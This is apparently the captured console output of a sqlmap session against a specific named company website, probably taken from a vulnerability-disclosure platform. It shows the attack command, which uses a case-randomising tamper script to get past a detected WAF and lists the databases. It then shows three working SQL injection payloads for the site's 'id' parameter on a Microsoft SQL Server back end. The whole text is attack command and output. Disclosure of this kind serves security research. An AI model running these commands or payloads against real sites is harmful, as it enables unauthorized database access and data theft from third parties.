 C:\Python27\sqlmap>sqlmap.py -u http://www.clevo.com.tw/group_Iframe.asp?id=7 --
tamper=randomcase.py --dbs
sqlmap {1.0-dev-nongit-20151002}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:12:08
[22:12:08] [INFO] loading tamper script 'randomcase'
[22:12:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:12:08] [INFO] testing connection to the target URL
[22:12:09] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[22:12:19] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[22:15:15] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (2876=2876) THEN 2876 ELSE 2876*(SELECT 2876
FROM master..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: id=-7401 OR 4258=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(120)+
CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4258=4258) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(118)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(120)+CHAR(112)+CHAR(113)+(SELEC
T (CASE WHEN (2785=2785) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+C
HAR(113)+CHAR(118)+CHAR(113))
www.wooyun.org